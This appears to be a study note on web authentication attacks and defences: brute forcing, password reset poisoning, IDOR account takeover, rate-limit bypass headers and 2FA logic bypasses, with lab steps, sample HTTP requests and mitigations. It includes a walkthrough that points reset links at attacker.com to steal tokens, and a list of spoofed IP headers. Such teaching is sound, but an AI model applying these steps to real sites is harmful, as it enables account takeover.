

Once we have verified these settings, we’ll click the Start attack button

If everything is configured correctly, one request will trigger a 302 response, which stands out from the other 200 responses. This entry also contains a “pmaAuth-1” cookie which seems to indicate a successful login. According to the output, Burp Suite was able to log in as root with a password of “root”

* + - * **Prevent Brute forcing** 
        + **Password Length & Complexity:**

An ideal length should be 8-16 characters long for passwords. It’s important to avoid the most common passwords and to change them frequently

A password should consist of UPPERCASE and lowercase alphabets and should also include numbers and special characters. Users should choose complex passphrases rather than single words; the complexity of the password delays the cracking process.

* + - * + **Two Factor Authentication:**

The next way to be secure from brute-forcing is two-factor authentication or 2FA. This is a process that gives web services secondary access to the account owner in order to verify a login attempt. Generally, this involves a phone number and/or an email address.

* + - * + **Using Captcha:**

Captcha is a test which used to ensure that the response is not Generated Automatically

Installing captcha in your WordPress site is fairly easy and they help to prevent bots from executing automated scripts to login into your account.

* + - * + **IP rate limit**

Another way websites try to prevent brute-force attacks is through user rate limiting. In this case, making too many login requests within a short period of time causes your IP address to be blocked. Typically, the IP can only be unblocked in one of the following ways:

Automatically after a certain period of time has elapsed

Manually by an administrator

Manually by the user after successfully completing a CAPTCHA

User rate limiting is sometimes preferred to account locking due to being less prone to username enumeration and denial of service attacks. However, it is still not completely secure. As we saw an example of in an earlier lab, there are several ways an attacker can manipulate their apparent IP in order to bypass the block.

As the limit is based on the rate of HTTP requests sent from the user's IP address, it is sometimes also possible to bypass this defense if you can work out how to guess multiple passwords with a single request.

* + - * + **Account locking**

Prevent access for few minutes

Account lockout notes

You cannot use the $_SESSION variable for this because this is bound to a cookie value. If someone is brute forcing the username/password then they can just get a new cookie, and a new $_SESSION. You MUST use a database for this. for every failed login you should make a entry in a simple database with at least two columns ip, timestamp. You should have timestamp set to the current time on insert. When someone logs in you should look

* + - * + **Cloudflare:**

It is a renowned service to provide a protective shield against brute force attacks

For WordPress Install a WordPress Firewall Plugin: Even the unsuccessful brute force attacks can slow down your website or completely crash the server. This is why it’s important to block them and to do that, you’ll need a website firewall solution. A firewall filters out bad traffic and blocks it from accessing your site.

* **Vulnerabilities in other authentication mechanisms**
  + **Remember me function** 
    - **The password remember feature can be implemented through the following methods:**
      * **Through the browser cache**
        + The password input element, as with any other sensitive information, must not be cached. If the attacker can access the browser cache, he will be able to steal the password. This is a typical scenario in public internet cafés, where a pc is accessed by different people.
        + The cache browser method relies on HTML syntax. The following HTML code enables the browser to cache the password.

< INPUT TYPE="password" AUTOCOMPLETE="on">

* + - * + The autocomplete HTML attribute instructs the browser on whether storing certain form information is allowed or not. You must use the following HTML code to disable the cache for the HTML password element.

< INPUT TYPE="password" AUTOCOMPLETE="OFF">

* + - * **By storing the credentials within a cookie** 
        + The cookie method makes use of cookies to store credentials; therefore, the password will be stored in a cookie and sent through the HTTP Cookie header. Alternatively, a token might be stored in the Cookie; this is a better feature, as the token can be given an expiration that is much shorter than the expiration of the user’s password.
        + The security concern here is that an attacker could steal the cookie through the following attacks:

XSS attack - only if the cookie has not been marked with the flag HTTPOnly.

Session hijacking via packet sniffing only if the cookie is sent over an unencrypted channel.

* + - * + If the cookie contains the user password, the password must be encrypted before storing it within the cookie. Keep in mind that a cookie can be easily stolen (for example, via XSS exploit) and installed on a different browser. In other words, if the attacker can steal the "Remember me" cookie, he can impersonate the victim without knowing the actual password.
      * **By storing credentials permanently within the web storage**
        + A web developer could rely on local storage to store credentials. The developer would use the API call localStorage.setItem() to add an item containing credential data to local web storage.
        + Web storage is a data container accessible and writable by all pages sharing the same origin; therefore, an attacker could access web storage after a successful XSS attack. If the password has been stored unencrypted, the attacker could obtain the victim’s password.
        + The same applies for Web storage; if the web storage contains the user password, it must be encrypted first.

## Changing user passwords

* + - Typically, changing your password involves entering your current password and then the new password twice. These pages fundamentally rely on the same process for checking that usernames and current passwords match as a normal login page does. Therefore, these pages can be vulnerable to the same techniques.
    - Password change functionality can be particularly dangerous if it allows an attacker to access it directly without being logged in as the victim user. For example, if the username is provided in a hidden field, an attacker might be able to edit this value in the request to target arbitrary users. This can potentially be exploited to enumerate usernames and brute-force passwords.
  + **Password Reset Functionality**
    - **Introduction**
      * it is a given that some users will forget their password, so it is common to have a way for them to reset it. As the usual password-based authentication is obviously impossible in this scenario, websites have to rely on alternative methods to make sure that the real user is resetting their own password. For this reason, the password reset functionality is inherently dangerous and needs to be implemented securely.
      * There are a few different ways that this feature is commonly implemented, with varying degrees of vulnerability.
    - **Implementing Mechanisms**

### **Sending passwords by email**

* + - * + It should go without saying that sending users their current password should never be possible if a website handles passwords securely in the first place. Instead, some websites generate a new password and send this to the user via email.
        + Generally speaking, sending persistent passwords over insecure channels is to be avoided. In this case, the security relies on either the generated password expiring after a very short period, or the user changing their password again immediately. Otherwise, this approach is highly susceptible to man-in-the-middle attacks.
        + Email is also generally not considered secure given that inboxes are both persistent and not really designed for secure storage of confidential information. Many users also automatically sync their inbox between multiple devices across insecure channels.

### **Resetting passwords using a URL**

* + - * + A more robust method of resetting passwords is to send a unique URL to users that takes them to a password reset page. Less secure implementations of this method use a URL with an easily guessable parameter to identify which account is being reset, for example:

http://vulnerable-website.com/reset-password?user=victim-user

* + - * + In this example, an attacker could change the user parameter to refer to any username they have identified. They would then be taken straight to a page where they can potentially set a new password for this arbitrary user.
        + A better implementation of this process is to generate a high-entropy, hard-to-guess token and create the reset URL based on that. In the best case scenario, this URL should provide no hints about which user's password is being reset.

http://vulnerable-website.com/reset-password?token=a0ba0d1cb3b63d13822572fcff1a241895d893f659164d4cc550b421ebdd48a8

* + - * + When the user visits this URL, the system should check whether this token exists on the back-end and, if so, which user's password it is supposed to reset. This token should expire after a short period of time and be destroyed immediately after the password has been reset. However, some websites fail to also validate the token again when the reset form is submitted. In this case, an attacker could simply visit the reset form from their own account, delete the token, and leverage this page to reset an arbitrary user's password.
        + **Web applications should create the password reset link and maintain the following rules:**

The link should contain a token

The token should abide by the following rules:

Minimum length N characters: N>6

Wide Character Set: For example, [A-Za-z0-9]

Purely random and unpredictable

Subject to expiration soon: 30 or 60 minutes

* + - * + **Typical Weaknesses of Password Reset Links**

**Guessable password reset link**

**Predictable password reset token**

With a predictable token, even if a token is used within the link, if it is not a “good” random number, it is still a security issue. For example, a counter would not be a good token, and the same applies to a timestamp. An attacker could guess which token will be assigned next and build a link to reset the victim’s password. The token must be unpredictable and discarded, once used

**Recyclable password reset link**

In a recyclable link, the link triggering the password reset can be used more than once. If an attacker obtains it, he can reset the victim’s password even if the link has been already used. This means that a random token in the password reset link is not enough; it should also be discarded once it has been used.

**Token Not tied to a user**

If the web application asks for the username in the same page as the password reset and the token is not tied to each user an attacker can use any valid token and reset the password of any user

* + - **Password Reset Poisoning Attack**
      * **password reset via Host header attack**
        + If the URL that is sent to the user is dynamically generated based on controllable input, such as the Host header, it may be possible to construct a password reset poisoning attack as follows:

The attacker obtains the victim's email address or username, as required, and submits a password reset request on their behalf. When submitting the form, they intercept the resulting HTTP request and modify the Host header so that it points to a domain that they control. For this example, we'll use evil-user.net.

The victim receives a genuine password reset email directly from the website. This seems to contain an ordinary link to reset their password and, crucially, contains a valid password reset token that is associated with their account. However, the domain name in the URL points to the attacker's server:

https://evil-user.net/reset?token=0a1b2c3d4e5f6g7h8i9j

If the victim clicks this link (or it is fetched in some other way, for example, by an antivirus scanner) the password reset token will be delivered to the attacker's server.

The attacker can now visit the real URL for the vulnerable website and supply the victim's stolen token via the corresponding parameter. They will then be able to reset the user's password to whatever they like and subsequently log in to their account.

* + - * + In a real attack, the attacker may seek to increase the probability of the victim clicking the link by first warming them up with a fake breach notification, for example.
        + Even if you can't control the password reset link, you can sometimes use the Host header to inject HTML into sensitive emails. Note that email clients typically don't execute JavaScript, but other HTML injection techniques like dangling markup attacks may still apply.
        + **Lab Example**

With Burp running, investigate the password reset functionality. Observe that a link containing a unique reset token is sent via email.

Send the POST /forgot-password request to Burp Repeater. Notice that the X-Forwarded-Host header is supported and you can use it to point the dynamically generated reset link to an arbitrary domain.

Go back to the request in Burp Repeater and add the X-Forwarded-Host header with your exploit server URL:  
X-Forwarded-Host: attacker.com

Change the email parameter to the victim email and send the request.

Go to the exploit server and open the access log. You should see a GET /forgot-password request, which contains the victim's token as a query parameter. Make a note of this token.

Go back to your email client and copy the valid password reset link (not the one that points to the exploit server). Paste this into your browser and change the value of the temp-forgot-password-token parameter to the value that you stole from the victim.

Load this URL and set a new password for victim’s account. And Login to the victim account using the new password

* + - * **Password Reset Vulnerability — Full Account takeover via (Insecure Direct Object Reference)**
        + First, I create two accounts on the application (Suppose abc@gmail.com as the attacker’s account and xyz@gmail.com as the victim’s account)
        + I went to the forgot password panel and enter attacker account information.
        + I enter the attacker “Login ID” and “Email” and move to the next step which is “Security Questions”
        + Now I again entered the attacker’s “Security Questions” and intercept the request.
        + I found in the intercepted request, There are security question plus email address and username as well.
        + I thought what if I change the email address and username with the victim’s email address and username?
        + I change the email address and username with the victim’s email address and a username and forward the request.
        + I reached to the password reset screen, I was totally blind if will update the password then which account’s password will be reset.
        + I reset the password and booooom! Got an email on victim's email address that your password has been reset.
    - **How to test on weak password reset mechanism**
      * Obtain the target’s email address used on the site. This is usually done via:
        + Social engineering attacks (phishing, smishing, etc.)
        + OSINT (open-source intelligence)
        + Mining old data breaches for user information
      * Authenticate to the application.
      * Identify where to change passwords in the application.
      * Check the following scenarios, all of which can be abused by an attacker:
        + Can a password reset link be reused?
        + Does it last for more than 24 hours?
        + Can the link or token be predicted?
        + Is the previous password checked?
        + During password change, can the username be changed?
        + Are secret question answers guessable based on limited answers or through social media research?
        + Are passwords sent in cleartext to the user
        + What information is required to reset the password?

The first step is to check whether secret questions are required. Sending the password (or a password reset link) to the user email address without first asking for a secret question means relying 100% on the security of that email address, which is not suitable if the application needs a high level of security.

On the other hand, if secret questions are used, the next step is to assess their strength. This specific test is discussed in detail in the Testing for Weak security question/answer paragraph of this guide.

* + - * + How are reset passwords communicated to the user?

The most insecure scenario here is if the password reset tool shows you the password; this gives the attacker the ability to log into the account, and unless the application provides information about the last log in the victim would not know that their account has been compromised.

A less insecure scenario is if the password reset tool forces the user to immediately change their password. While not as stealthy as the first case, it allows the attacker to gain access and locks the real user out.

The best security is achieved if the password reset is done via an email to the address the user initially registered with, or some other email address; this forces the attacker to not only guess at which email account the password reset was sent to (unless the application show this information) but also to compromise that email account in order to obtain the temporary password or the password reset link.

* + - * + Are reset passwords generated randomly?

The most insecure scenario here is if the application sends or visualizes the old password in clear text because this means that passwords are not stored in a hashed form, which is a security issue in itself.

The best security is achieved if passwords are randomly generated with a secure algorithm that cannot be derived.

* + - * + Is the reset password functionality requesting confirmation before changing the password?

To limit denial-of-service attacks the application should email a link to the user with a random token, and only if the user visits the link then the reset procedure is completed. This ensures that the current password will still be valid until the reset has been confirmed.

* + - **Mitigation Mechanisms**
      * Password reset Mechanisms can be done securely through any of the following methods:
        + **URL tokens.**

This token should have the following characteristics:

have at least 64 chars in length

be unique

be random

be one-time use only

and have a short life (expire in 24h or less)

When a user clicks the link, the application must check if the token is valid. If so, the application must invalidate the token so it can't be reused and allow the user to change his password. Furthermore, if a user attempts to recover their password a second time before completing the recovery process the first time, the application must invalidate the old password request and generate a new one

* + - * + **PINs**
        + **Offline methods**
        + **Security questions**
  + **Logout Weaknesses**
    - The term logout refers to the end of a valid web session. A logout event occurs when the user voluntarily logs out. Another logout could occur when the user does not perform an action for a certain amount of time, and the application automatically frees up the resources allocated to that session.
    - From the web server perspective, a logout event must correspond with the de-allocation of the session data, including the sessionID. If the web server does not destroy the session data, the session could be re-used. An attacker, after gaining a session token used by the victim, could impersonate his account even if the related session had been correctly logged out of by the victim.
    - This type of attack takes the name of Incorrect Session Destruction because the server does not properly destroy the session after a logout operation. Some prefer to call it Session Resurrection; however, from the server’s perspective, the session is still alive.
  + **Bypass Rate Limit**
    - **What is rate Limit?**
      * In computer networks, rate limiting is used to control the rate of requests sent or received by a network interface controller and is used to prevent DoS attacks
      * A rate limiting algorithm is used to check if the user session (or IP-address) has to be limited based on the information in the session cache. In case a client made too many requests within a given timeframe, HTTP-Servers can respond with status code 429: Too Many Requests.
      * Rate limiting is often employed to stop bad bots from negatively impacting a website or application. Bot attacks that rate limiting can help mitigate include:
        + Brute force attacks
        + DoS and DDoS attacks
        + Web scraping
      * Before we jump into bypass, let's dig into places where we can find it.
        + Login
        + Reset Password
        + 2FA
        + Sign up
        + Sending messages, Forums, comments, etc.
    - **Bypass rate limit methods**
      * **Bypassing Rate Limit with Header**
        + There are some headers which can be used to Bypass Rate Limitation. All you have to do is to Use theses Headers just under the Host Header in the Request.

X-Originating-IP: 127.0.0.1

X-Forwarded-For: 127.0.0.1

X-Remote-IP: 127.0.0.1

X-Remote-Addr: 127.0.0.1

X-Client-IP: 127.0.0.1

X-Host: 127.0.0.1

X-Forwared-Host: 127.0.0.1

* + - * + or use double X-Forwared-For header

X-Forwarded-For:

X-Forwarded-For: 127.0.0.1

* + - * + Change the IP whenever the Request gets Blocked Again.
        + TIP: Try adding multiple headers sometimes can bypass a rate limit too.
        + Try random words in this header  X-Forwarded-For: asdfgd
      * **Changing user-agents, cookies and IP address**
      * **Using null byte and CRLF**
        + If you are attacking the /api/v3/sign-up endpoint try to perform bruteforce to /Sing-up, /SignUp, /singup... Also try appending to the original endpoint bytes like %00, %0d%0a, %0d, %0a, %09, %0C, %20
    - **Rate Limit implementation**
      * Flask rate limit
        + https://www.section.io/engineering-education/implementing-rate-limiting-in-flask/
      * Apache rate limit
        + Apache mod_qos

https://fedingo.com/how-to-limit-requests-per-ip-in-apache/

* + - * php code rate limit
        + https://helloacm.com/easy-rate-limit-in-php-using-simple-strategy-an-api-example/
      * Php redis rate limit
        + https://www.vultr.com/docs/use-redis-as-a-rate-limiter-with-php-on-ubuntu-20-04
  + **Bypass 2-Factor authentication**
    - **introduction**
      * The two-factor (or multi-factor authentication - MFA) authentication system requires a user to provide two or more of the three authentication factors.
        + Something You Know

 Password, PIN, Connect the Dots, etc.

* + - * + Something You Have

  USB token, smartcard, RFID transmitter, dongle, etc.

* + - * + Something You Are

 Biometrics, fingerprints, retina scan, smell I

* + - **Types of Authentication Tokens:**
      * Two-Factor Authentication (2FA) is a security feature that prevents your account from being stolen if an attacker knows your password. The website you're logging into requires you to provide a second code, in addition to your normal password. Ideally this code has been generated by using a  One-Time Password (TOTP) Currently, there are three different OATH OTP types that are the most widely used: event-based tokens, time-based tokens, and challenge-based tokens.
      * **Event-Based Token (HOTP):** An OTP system generates event-based tokens on demand using a combination of a static random key value (HMAC; the H in HOTP) and a dynamic value, such as a counter (IETF, 2005). The event-based token is usually valid for a variable amount of time, but could be valid for an unlimited amount of time.
      * **Time-Based Token (TOTP):** An OTP system generates time-based tokens automatically every so often based on a static random key value and a dynamic time value (such as currently time of day). The time-based token is only valid for a certain amount of time, such as 30 or 60 seconds (IETF, TOTP: Time-Based One-Time Password Algorithm, 2011). TOTP is a subset of HOTP.
      * **Challenge-Based Token (OCRA):** An OTP system generates challenge-based tokens on demand (IETF, OCRA: OATH Challenge-Response Algorithm, 2011), using a random challenge key that is provided by the authentication server at each unique user log-in. The challenge-based token is valid for a certain amount of time such as several minutes.
    - **Methods to bypass 2FA**
      * **2FA Bypasses:**
        + **Brute Force (when a secret of limited length is utilized)**
        + **Broken Logic**
        + **Predictable/Reusable Tokens**
        + **Less common interfaces (mobile app, XMLRPC, API instead of web)**
        + **Forced Browsing**

## Bypass Flawed two-factor verification logic

* + - * + **Example 1**

Sometimes flawed logic in two-factor authentication means that after a user has completed the initial login step, the website doesn't adequately verify that the same user is completing the second step.

For example, the user logs in with their normal credentials in the first step as follows:

POST /login-steps/first HTTP/1.1  
Host: vulnerable-website.com  
...  
username=carlos&password=qwerty

They are then assigned a cookie that relates to their account, before being taken to the second step of the login process:

HTTP/1.1 200 OK  
Set-Cookie: account=carlos  
  
GET /login-steps/second HTTP/1.1  
Cookie: account=carlos

When submitting the verification code, the request uses this cookie to determine which account the user is trying to access:

POST /login-steps/second HTTP/1.1  
Host: vulnerable-website.com  
Cookie: account=carlos  
...  
verification-code=123456

In this case, an attacker could log in using their own credentials but then change the value of the account cookie to any arbitrary username when submitting the verification code.

POST /login-steps/second HTTP/1.1  
Host: vulnerable-website.com  
Cookie: account=victim-user  
...  
verification-code=123456

This is extremely dangerous if the attacker is then able to [brute-force](https://portswigger.net/web-security/authentication/password-based) the verification code as it would allow them to log in to arbitrary users' accounts based entirely on their username. They would never even need to know the user's password.

* + - * + **Example 2**

Here's an interesting tip to bypass 2FA in a web application or a mobile application.

1.Always notice both HTTP requests while logging in - when 2FA is enabled and disabled.

2. While 2FA is disabled:

Request:  
{"email":"abc@gmail.com","password":"abc@123","mfa":**null**,"code":""}

Response:  
Location: https://vulnerable-site.com/user/dashboard

3. While 2FA is enabled:

Request:  
{"email":"abc@gmail.com","password":"abc@123","mfa":**true**,"code":""}

Response:  
Location: https://vulnerable-site.com/v1/proxy/authentication/authenticate

4. Now tamper with the parameters and change to "mfa":**null**,"code":""

Response:  
Location: https://vulnerable-site.com/user/dashboard

* + - * **Bypassing 2fa using conventional session management**
        + This method is about bypassing the two-factor authentication mechanism using password reset functions. In almost all web applications the password reset function automatically logs the user into the application after the reset procedure is completed
        + Go to Change Password > Request Password Reset Token > Use Password Reset token > Login to the web application
      * **Bypassing 2fa Via OAuth mechanism**
        + A Oauth integration is a third party login mechanism that allows a user to login using a third party account. This is normally of a renowned web application such as facebook or google. A typical Oauth request works in the following way
        + [Site.com](http://Site.com) requests facebook for auth token > facebook verifies user account > Facebook send callback code > [Site.com](http://Site.com) logs user in
        + As it is observed that in this process flow there is no intervention of 2fa. An attacker can potentially abuse this mechanism and utilize a Oauth integration to log into the web application rather than using the username and password to do so (Shah, 2014). For this bypass to work the attacker must have access to the Oauth integration account to login on behalf of the user
      * **Bypassing 2fa via brute force**
        + Web developers leave a very distinctive flaw when they forget to put rate limitation on the input fields, in case of 2fa if the field is not rate limited there is a possibility of brute force attacks using which the attacker can brute force the 2fa code sent to the device. Usually the length of the 2fa code is 4 to 6 characters which often is numbers, and that makes to a possibility 151,800 which in real world scenario is easily brute forceable using a normal computer
        + Some websites attempt to prevent this by automatically logging a user out if they enter a certain number of incorrect verification codes. This is ineffective in practice because an advanced attacker can even automate this multi-step process by [creating macros](https://portswigger.net/burp/documentation/desktop/options/sessions#macros) for Burp Intruder. The [Turbo Intruder](https://portswigger.net/bappstore/9abaa233088242e8be252cd4ff534988) extension can also be used for this purpose.
      * **Bypassing 2fa using race conditions**
        + An attacker can utilize previously used or unused values of tokens to verify the device. However, this technique requires the attacker to have access to the previously generated values, which can be done via reversing the algorithm of the code generation app or intercepting a previously known code.
    - **Resources**
      * https://github.com/remonsec/learn365/blob/main/day1.md
      * <https://www.mindmeister.com/1736437018?t=SEeZOmvt01&fbclid=IwAR3b_7UsD4UCWFcd9k8zWb351MiSvWfmqiuWwjkpx1kOcJ9hZ-xciUpOY04>
  + **insecure captcha**
    - **Overview**
      * **what is CAPTCHA** 
        + CAPTCHA is an acronym for “Computer Automated Public Turing test to tell Computers and Humans apart”. It is used to determine whether or not the user is human.
        + Many times, a CAPTCHA is an image. A human has to solve it using the challenge response system. A human can usually read it without too much difficulty. Figure below is an example of a CAPTCHA. The user has to prove that he is not a robot by writing the characters of image as an answer to the CAPTCHA. If it is correct, then the application accepts the action (login, registration, forgot password). If the answer is wrong then the user is stopped at that point and is presented with a new CAPTCHA until he answers correctly.
        + Captchas are usually used to prevent robots to make an action instead of humans. It should add an extra layer of security but badly configured it could lead to unauthorized access…
      * **CAPTCHA VS ReCAPTCHA**
        + Captcha refers to the human validation test requiring users to solve puzzles. Once taking action on a website like logging in or submitting a comment, users have to identify themselves. They will be asked to enter a sequence of letters or numbers, solve a simple math problem, and click on pictures of cars, mountains, or fire hydrants.
        + In fact, the computer got the test right 99.8% of the time, while the humans got only 33%. That’s why Google comes up with reCAPTCHA to sort out human users from bots more effectively. reCAPTCHA is a free CAPTCHA service by Google so that you can protect your websites from spammy activities or abusive activities. It saves websites from spam because reCAPTCHA is easy to solve for humans but not for “bots”.
        + We have 2 versions of reCAPTCHA, asking users to enter some words or digits from an image or tick the checkbox “I’m not a robot”. If bots fail the test or attempt to access without identification, they will be blocked from interacting with your website.
      * **Implementing ReCAPTCHA via PHP**
        + <http://acmeextension.com/integrate-google-recaptcha-with-php/>
        + <https://phppot.com/php/php-contact-form-with-google-recaptcha/>
        + https://www.knowband.com/blog/tips/integrate-google-recaptcha-php/
* **Examples of vulnerable authentication flaws**
  + Permits automated attacks such as credential stuffing, where the attacker has a list of valid usernames and passwords.
  + Permits brute force or other automated attacks.
  + Permits default, weak, or well-known passwords, such as”Password1″ or “admin/admin.″
  + Uses weak or ineffective credential recovery and forgot-password processes, such as “knowledge-based answers,” which cannot be made safe.
  + Uses plain text, encrypted, or weakly hashed passwords.
  + Has missing or ineffective multi-factor authentication.
  + Exposes session IDs in the URL (e.g., URL rewriting).
  + Does not rotate session IDs after successful login.
  + Does not properly invalidate session IDs. User sessions or authentication tokens (particularly single sign-on (SSO) tokens) aren’t properly invalidated during logout or a period of inactivity.
* **How to test for Authentication Flaws**
  + Sending credentials with GET method instead of POST method
  + Sending credentials over http not https that can allow for eavesdropping
  + Store credentials in plaintext in database passwords must be hashed and salted
  + Allow bruteforcing against passwords many apps Doesn’t implement any prevention mechanism such as lockout the account after nb of failed login trials
  + Allow for bad passwords or small ones that can be easily bruteforced or guessed
  + Insecurely implement change password functionality
  + Insecurely implement Forget Password functionality
  + Insecurely implement Remember me functionality
  + Insecurely implement impersonation functionality
  + Test multi factor authentication
  + insecure captcha